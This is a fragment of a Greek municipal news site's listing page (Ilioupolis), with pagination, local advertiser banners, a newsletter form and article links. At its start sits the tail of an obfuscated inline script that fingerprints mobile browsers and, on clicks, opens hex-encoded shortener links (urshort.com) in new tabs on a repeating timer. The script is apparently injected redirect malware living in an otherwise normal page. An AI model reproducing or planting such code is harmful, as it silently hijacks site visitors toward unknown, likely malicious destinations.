)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
					
	
	
		<div class="pagination-wrap">
				<div class="counter"> Σελίδα 73 από 93</div>
				<ul class="pagination"><li><a title="Έναρξη" href="/dimos?limit=9">Έναρξη</a></li><li><a title="Προηγούμενο" href="/dimos?limit=9&amp;start=639">Προηγούμενο</a></li><li><a title="68" href="/dimos?limit=9&amp;start=603">68</a></li><li><a title="69" href="/dimos?limit=9&amp;start=612">69</a></li><li><a title="70" href="/dimos?limit=9&amp;start=621">70</a></li><li><a title="71" href="/dimos?limit=9&amp;start=630">71</a></li><li><a title="72" href="/dimos?limit=9&amp;start=639">72</a></li><li class="active"><a>73</a></li><li><a title="74" href="/dimos?limit=9&amp;start=657">74</a></li><li><a title="75" href="/dimos?limit=9&amp;start=666">75</a></li><li><a title="76" href="/dimos?limit=9&amp;start=675">76</a></li><li><a title="77" href="/dimos?limit=9&amp;start=684">77</a></li><li><a title="Επόμενο" href="/dimos?limit=9&amp;start=657">Επόμενο</a></li><li><a title="Τέλος" href="/dimos?limit=9&amp;start=828">Τέλος</a></li></ul> </div>
	</div>


			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="https://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing10522">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing10522" style="text-align:center" >
		<form id="formAcymailing10522" action="/dimos" onsubmit="return submitacymailingform('optin','formAcymailing10522')" method="post" name="formAcymailing10522"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing10522"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing10522"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing10522" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/dimos/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing10522'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing10522')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%3Flimit%3D9%26start%3D648"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%3Flimit%3D9%26start%3D648"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing10522" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
